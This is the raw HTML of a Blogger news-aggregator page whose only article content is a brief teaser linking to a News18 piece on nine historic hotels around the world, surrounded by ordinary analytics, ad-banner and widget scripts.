<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>9 Enchanting Historic Hotels Across The World - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
9 Enchanting Historic Hotels Across The World - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3883789299702149535' itemprop='articleBody'>
<meta content=' Historic Hotels: Experience unparalleled luxury, impeccable service and a sense of awe as you immerse yourself in the stories of these hist...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png" style="width: 100%;" />
<div>Historic Hotels: Experience unparalleled luxury, impeccable service and a sense of awe as you immerse yourself in the stories of these historic hotels</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/travel-9-enchanting-historic-hotels-across-the-world-8319727.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>9 Enchanting Historic Hotels Across The World - News18</span>
<img alt='9 Enchanting Historic Hotels Across The World - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
July 12, 2023
<span class='value-title' title='July 12, 2023'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html&title=9 Enchanting Historic Hotels Across The World - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html&title=9 Enchanting Historic Hotels Across The World - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html&title=9 Enchanting Historic Hotels Across The World - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html&media=https://images.news18.com/ibnlive/uploads/2023/07/untitled-design-123-168918531016x9.png&description= Historic Hotels: Experience unparalleled luxury, impeccable service and a sense of awe as you immerse yourself in the stories of these hist...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2023/07/9-enchanting-historic-hotels-across.html&title=9 Enchanting Historic Hotels Across The World - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2023/07/monsoon-travel-4-resorts-to-visit.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2023/07/milan-kundera-iconic-czech-novelist.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=3883789299702149535&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/3883789299702149535/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html'>Grammy Awards 2024: Dua Lipa&#8217;s Metallic Dress Brings The Warrior Vibe To The Biggest Night Of Music - News18</a></div>
<div class='item-snippet'> The Barbie singer, Dua Lipa graced the 66th Annual Grammy Awards red carpet in a silver couture gown featuring a daring, deep V neck and me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6m9Jp9Zb2maYJ7UhLfMSNZDSoDksZWqlBye0d3px2orcR7YCeXkdDE1FbW7U9xcGUn78NgmG2Ac51eVZmjGSMIqWJkQoqcc6E6QH0fMInhHYp9bnchy1voIWmLJwmnyxDc4NTOif4uA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html'>Why Delhi pitch didn&#8217;t play according to Gautam Gambhir and Shubman Gill&#8217;s request to curators before West Indies Test?</a></div>
<div class='item-snippet'> The idea is to have more balance in the pitches that has something for both batters and bowlers which is perfectly sound in theory but much...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/09/writers-strike-hollywood-gears-up-for.html'>Writers Strike | Hollywood Gears Up For Partial Return As Writers Reach Tentative Deal | N18V - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories on IBNLive | CNN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u43yg2lyVPY-D1prQWj7gCf-c3CmpIjc_dgNXHaYwsfHXidYp8mmGKFZDdQQLrplO4Y36GyyHfBxFCMEfwLGDOYSkCQH9mSH8jSoX0Zn3_Ux9wnEidtg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html'>India Women&#8217;s World Cup 2025 Semifinal Qualification Scenario Explained: How can IND-W still qualify for semis after loss to ENG-W?</a></div>
<div class='item-snippet'> India Qualification Scenario for Women&#39;s World Cup 2025 Semifinal After India vs England Match: What happens if India lose any one of t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
